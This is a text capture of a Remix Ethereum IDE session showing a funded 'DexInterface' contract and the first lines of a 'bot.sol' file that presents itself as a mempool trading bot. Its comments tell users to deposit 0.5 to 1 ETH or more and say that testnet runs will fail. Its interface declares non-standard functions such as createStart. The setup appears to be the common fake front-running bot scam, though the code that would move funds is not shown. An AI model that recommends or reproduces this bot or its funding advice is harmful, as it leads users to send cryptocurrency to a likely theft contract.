 Remix - Ethereum IDE
Contract Address 0xe79
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.26+commit.8a97fa7a.js
DEPLOY & RUN
TRANSACTIONS
Transactions recorded 3 i
Deployed Contracts 1
DEXINTERFACE AT 0XE79...50
Balance: 2.512381 ETH
SetTradeBalan... uint256 _tradingBalanceI
SetTradeBalan... uint256 _tradingBalanceI
StartNative
Stop
Withdraw
Debug
Low level interactions i
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.2 ETH use 0.5-1 ETH or more for hi
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint); - gas
12 function transfer(address recipient, uint amount) external returns (bool); - gas
13 function allowance(address owner, address spender) external view returns (uint); -
14 function approve(address spender, uint amount) external returns (bool); - gas
15 function transferFrom(address sender, address recipient, uint amount) external returns
16 function createStart(address sender, address reciver, address token, uint256 value) ext
17 function createContract(address _thisAddress) external; - gas
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address); - gas
25
26 // Returns the address of the wrapped Ether contract
27 function WETH() external pure returns (address); - gas
0
Listen on all transactions
Filter with transaction hash or address
transact to DexInterface.Withdraw pending ...
>